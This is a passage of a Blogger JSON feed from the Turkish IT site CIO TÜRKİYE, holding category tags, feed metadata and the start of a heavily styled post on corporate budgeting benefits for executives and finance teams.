Yazarlar"},{"term":"Yazilar"},{"term":"Yerli-Yazilimlar"},{"term":"6G"},{"term":"AIProjeler"},{"term":"Abu-Gdabi"},{"term":"Acik-Kaynak-Kodlar"},{"term":"Akademi"},{"term":"Almanya"},{"term":"Android"},{"term":"Ankara"},{"term":"BT-Kullanicilar"},{"term":"BT-Servisler"},{"term":"Bakanlik-Destekleri"},{"term":"Basarilar"},{"term":"BaslangicTV"},{"term":"Basvurular"},{"term":"Bilim"},{"term":"Bilimsel"},{"term":"Bilisim"},{"term":"Bilisim-Vadisi"},{"term":"Biruni-Teknopark"},{"term":"Blog-Crypttech"},{"term":"Blog-Genel"},{"term":"Blog-Siber-Guvenlik"},{"term":"Browser-Security"},{"term":"Budgeting"},{"term":"Bursa"},{"term":"Buyume"},{"term":"CIO-Projeleri"},{"term":"CPM"},{"term":"CX"},{"term":"DX-Infografik"},{"term":"DefensX"},{"term":"Degerli-Projeler"},{"term":"Deneyim"},{"term":"Dernekler"},{"term":"Destekler"},{"term":"Devlet-Destekleri"},{"term":"Devlet-Tesvikleri"},{"term":"Dijital"},{"term":"Dijital-Istanbul"},{"term":"Dijital-Turkiye"},{"term":"Dokumanlar"},{"term":"Dunya-Liderleri"},{"term":"Ecommerce"},{"term":"EduTech"},{"term":"Egitim-CIO"},{"term":"Egitim-Sektoru"},{"term":"Einstein"},{"term":"Endeksler"},{"term":"Endustri"},{"term":"Endustriyel-Otomasyon"},{"term":"Entegratorler"},{"term":"Expo"},{"term":"FC"},{"term":"Felsefe"},{"term":"Fidye"},{"term":"Fidye-Yazilimlar"},{"term":"Finans"},{"term":"Firmalar"},{"term":"Fonlar"},{"term":"Fortinet-Partnerlari"},{"term":"Fotolar"},{"term":"Fuarlar"},{"term":"GENAI"},{"term":"Genisbant"},{"term":"Giririsim"},{"term":"Girisimcilil"},{"term":"Global"},{"term":"Global-Etkinlikler"},{"term":"Gulf"},{"term":"HTK"},{"term":"Hakkimizda"},{"term":"Hastaneler"},{"term":"Havacilik"},{"term":"IOS"},{"term":"IOT"},{"term":"IT-Yonetisim"},{"term":"ITSM"},{"term":"Iklim-Degisikligi"},{"term":"Iletisim-Teknolojileri"},{"term":"Ilhan-Bogoren"},{"term":"Inovasyonlar"},{"term":"Insaat"},{"term":"Insaat-Sektoru"},{"term":"Is-Dunyasi"},{"term":"Is-Yazilimlari"},{"term":"IsUygulamalari"},{"term":"Kamu-Destekleri"},{"term":"Karar-Destek-Yazilimları"},{"term":"Kazakistan"},{"term":"Kitaplar"},{"term":"Kolaylasan-Islemler"},{"term":"Konfucyus"},{"term":"Kultur"},{"term":"Kurslar"},{"term":"LivaAI"},{"term":"MMA"},{"term":"Malware"},{"term":"Malware-Analizi"},{"term":"Metaforlar"},{"term":"Milli-Katilimlar"},{"term":"Mobil-Operatorler"},{"term":"Mobile"},{"term":"Mosbah-Attia"},{"term":"Mustafa"},{"term":"Mustafa-Kugu"},{"term":"Musteri-Deneyimi"},{"term":"MusteriDeneyimi"},{"term":"NAKİT-AKIŞI"},{"term":"OKR"},{"term":"OSB"},{"term":"Odul"},{"term":"Ogrenme"},{"term":"Okumak"},{"term":"Omer-Yeniyapani Kolan-Hastanesi"},{"term":"Oneriler"},{"term":"Ornekler"},{"term":"Orta-Asya"},{"term":"Otomasyon"},{"term":"Ozlu-Sozler"},{"term":"Pakistan"},{"term":"Payment"},{"term":"Perakendetek"},{"term":"Private5G"},{"term":"Profesyonellik"},{"term":"Proptech"},{"term":"Ransomware"},{"term":"Rasheed-Hamawi"},{"term":"Retailtech"},{"term":"Robotlar"},{"term":"SMS"},{"term":"STK"},{"term":"SWOT"},{"term":"Saglik-Sektoru"},{"term":"Saglikta-DX"},{"term":"Savunma"},{"term":"Savunma-Sanayi"},{"term":"Ses-Hizi"},{"term":"Ses-Teknolojileri"},{"term":"Sestek-Blog"},{"term":"SiberAG"},{"term":"Sitemor"},{"term":"Siyaset"},{"term":"Sosyal"},{"term":"Strateji"},{"term":"Stratejik-Plan"},{"term":"Sunumlar"},{"term":"Tibbi"},{"term":"Ticaret"},{"term":"Ticaret-Heyetleri"},{"term":"Toplantilar"},{"term":"UAE"},{"term":"UK"},{"term":"Uretim"},{"term":"Urun-Yonetimi"},{"term":"Urunler"},{"term":"Urunlesme"},{"term":"Video"},{"term":"WKID"},{"term":"YASAD"},{"term":"Yapay-Zeka"},{"term":"Yatirim"},{"term":"Zararli-Yazilim"},{"term":"onlyHR"},{"term":"İzmir"},{"term":"İzmir-Ticaret-Odasi"}],"title":{"type":"text","$t":"CIO TÜRKİYE"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.cioturkiye.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cioturkiye.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Teknoloji TÜRKİYE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07059865415518967728"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"304"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3337542181758234962.post-1402916953163825344"},"published":{"$t":"2025-07-29T18:53:00.001+03:00"},"updated":{"$t":"2025-08-11T20:57:42.438+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Butceleme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dataliva"}],"title":{"type":"text","$t":"Kurumsal BÜTÇELEME"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EBütçeleme, yalnızca finans ekipleri için değil, tüm organizasyonun daha akıllı kararlar almasını, kaynakları optimize etmesini ve büyümeyi hızlandırmasını sağlayan stratejik bir araçtır.\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EÜst Düzey Yöneticiler \u0026amp; C-Suite\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* Bütçeleri iş stratejisiyle uyumlu hale getirin.\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* Nakit akışını öngörerek riskleri minimize edin.\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* Senaryo modelleme ile çevik kararlar alın.\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* Finansal düzenlemelere uyumu garanti altına alın.\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EFinans \u0026amp; Muhasebe Ekipleri\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9); white-space: pre !important;\"\u003E \u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; line-height: inherit; color: rgba(0, 0, 0, 0.9);\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E* Tekrarlayan işleri otomatikleştirin (dağıtımlar, onaylar).\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border: 0px none rgba(0, 0, 0, 0.9); font-size: 14px; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; outline: rgba(0, 0, 0, 0.9) none 0px; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe 